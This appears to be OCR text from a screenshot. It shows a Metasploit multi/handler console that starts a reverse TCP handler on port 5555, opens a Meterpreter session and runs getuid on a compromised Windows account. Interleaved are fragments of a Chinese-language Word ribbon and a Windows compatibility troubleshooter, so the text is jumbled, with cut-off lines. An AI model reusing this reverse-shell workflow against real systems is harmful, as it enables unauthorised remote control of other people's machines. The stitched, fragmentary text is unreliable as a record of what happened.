 msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > run
[-] Handler failed to bind to :5555:-  -
[*] Started reverse TCP handler on 0.0.0.0:5555
[*] Sending stage (200262 bytes) to
[*] Meterpreter session 2 opened (172.21.108.157:5555 ->
meterpreter > getuid
Server username: MARI0ERC8C9\mari0er
meterpreter >
命令输入
文件 命令
文件 开始 插入 设计 布局 引用 邮件 审阅 视图 告诉我您想要做什么.
Calibri (西文正文) 11 wén 文 A
B I U abc X₂ X² A
粘贴 段落 样式 编辑
程序兼容性疑难解答
选择故障排除选项
尝试建议的设置
选择此选项以使用建议的兼容性设置来测试应用程序是否正常运行